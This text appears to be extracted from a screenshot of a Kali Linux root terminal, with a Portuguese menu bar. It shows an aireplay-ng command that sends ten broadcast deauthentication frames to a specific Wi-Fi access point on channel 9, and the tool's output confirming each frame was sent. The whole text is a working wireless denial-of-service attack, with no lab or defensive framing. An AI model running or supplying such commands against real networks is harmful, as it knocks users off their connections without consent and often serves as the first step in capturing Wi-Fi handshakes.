 root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
root@kali: ~ root@kali: ~
root@kali:~# aireplay-ng -0 10 -a C8:3A:35:00:EE:68 wlan0mon
14:12:22  Waiting for beacon frame (BSSID: C8:3A:35:00:EE:68) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:12:23  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:23  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:23  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:24  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:24  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:25  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:25  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:26  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:26  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
14:12:27  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:EE:68]
root@kali:~#